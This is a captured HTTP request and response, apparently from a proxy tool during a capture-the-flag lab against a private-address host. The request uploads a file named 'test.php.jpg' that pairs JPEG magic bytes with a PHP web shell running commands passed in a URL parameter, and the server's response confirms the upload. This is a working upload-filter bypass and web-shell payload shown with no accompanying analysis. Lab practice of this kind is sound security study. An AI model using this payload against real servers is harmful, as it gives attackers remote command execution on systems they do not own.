 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------28384779210376600264203694868
8 Content-Length: 451
9 Origin: http://10.10.10.146
10 Connection: keep-alive
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------28384779210376600264203694868
16 Content-Disposition: form-data; name="myFile"; filename="test.php.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛ
20
21 <?php system($_GET['cmd']); ?>
22 -----------------------------28384779210376600264203694868
23 Content-Disposition: form-data; name="submit"
24
25 go!
26 -----------------------------28384779210376600264203694868--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Sep 2025 13:20:23 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
file uploaded, refresh gallery
</p>